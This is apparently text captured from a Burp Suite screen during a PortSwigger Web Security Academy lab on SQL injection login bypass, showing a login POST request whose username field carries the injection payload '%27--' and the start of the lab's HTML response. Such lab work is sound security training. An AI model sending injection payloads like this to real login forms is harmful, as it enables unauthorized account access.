 Pretty Raw Hex
\n
10 Origin:
https://0af5005c039ad74c80fe494200e500d8.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/146.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0af5005c039ad74c80fe494200e500d8.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=ZLxzg1X98wJCJgTfurVOjqpZ15RjTA4n&username=%27--&password=fdtdy
Search
0 highlights
Selection: 3 (0x3)
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3331
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
SQL injection vulnerability allowing login bypass
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
Search
0 highlights
Selection 3 (0x3)
Selected text
%27
Decoded from: URL encoding
'
Request attributes 2
Request body parameters 3
Request cookies 1
Request headers 23
Response headers 3